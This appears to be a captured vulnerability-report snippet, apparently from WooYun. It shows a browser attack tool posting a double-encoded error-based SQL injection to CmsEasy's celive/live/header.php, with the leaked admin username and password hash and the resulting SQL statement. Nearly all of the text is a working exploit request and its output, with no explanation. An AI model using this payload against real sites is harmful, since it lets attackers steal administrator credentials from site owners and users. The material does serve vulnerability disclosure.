 Load URL
http://localhost/Cmseasy/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
xajax=Postdata&xajaxargs[0]=<xjxquery>
<q>detail=xxxxxx%2527%252C%2528UpdateXML%25281%252CCONCAT%25280x5b%252Cmid%2528%2528SELECT%252f%252a%252a%252fGROUP_CONCAT%2528concat%2528username%252C%2527%257C
%2527%252Cpassword%2529%2529%2520from%2520cmseasy_user%2529%252C1%252C32%2529%252C0x5d%2529%252C1%2529%2529%252CNULL%252CNULL%252CNULL%252CNULL%252CNULL%252CNU
LL%2529--%2520</q></xjxquery>
XPATH syntax error: '[admin|21232f297a57a5a743894a0e4'
INSERT INTO `cmseasy_detail` (`chatid`,`detail`,`who_witter`) VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**
/GROUP_CONCAT(concat(username,'|',password)) from cmseasy_user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- (2015-08-26 08:51:10)','2')
www.wooyun.org